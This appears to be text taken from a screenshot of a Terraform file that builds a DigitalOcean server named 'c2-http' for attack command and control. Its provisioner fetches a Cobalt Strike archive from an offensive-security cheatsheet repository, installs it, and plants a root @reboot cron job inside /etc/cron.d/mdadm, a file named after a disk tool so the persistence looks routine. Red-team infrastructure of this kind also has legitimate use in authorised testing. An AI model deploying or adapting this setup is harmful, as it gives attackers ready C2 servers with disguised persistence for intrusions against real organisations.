 1 # create http c2 droplet
9 references
2 resource "digitalocean_droplet" "c2-http" {
3 image = "ubuntu-18-04-x64"
4 name = "c2-http"
5 region = "nyc3"
6 size = "s-1vcpu-1gb"
7 ssh_keys = ["${digitalocean_ssh_key.dossh.id}"]
8
0 references
9 provisioner "remote-exec" {
10 inline = [
11 "apt update",
12 "apt-get -y install zip default-jre",
13 "cd /opt; wget https://github.com/mantvydasb/Offensive-Security-OSCP-Cheatsheets/raw/master/lab/cs.zip -O cobaltstrike.zip",
14 "echo \"@reboot root cd /opt/cobaltstrike/; ./teamserver ${digitalocean_droplet.c2-http.ipv4_address} ${var.cspw}\" >> /etc/cron.d/mdadm",
15 "unzip -P ${var.cspw} cobaltstrike.zip && shutdown -r"
16 ]
17 }
18
19 }
20